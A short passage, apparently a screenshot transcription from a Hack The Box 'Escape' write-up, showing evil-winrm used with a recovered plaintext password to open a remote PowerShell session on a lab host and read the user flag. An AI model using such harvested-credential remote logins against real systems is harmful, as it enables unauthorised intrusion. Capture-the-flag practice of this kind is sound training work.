 (kali㉿kali)-[~/Desktop/HTB/Escape]
$ evil-winrm -i 10.10.11.202 -u Ryan.Cooper -p 'NuclearMosquito3'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimpleme
nted on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completi
on
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> ls
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> dir ../desktop
Directory: C:\Users\Ryan.Cooper\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/21/2024 10:04 AM 34 user.txt
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> type ../desktop/user.txt
d48bee5add4ca7461b036297beb97ad3
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents>
"ERRORLOG.BAK" | 27.0 KiB (27608 bytes) | backup file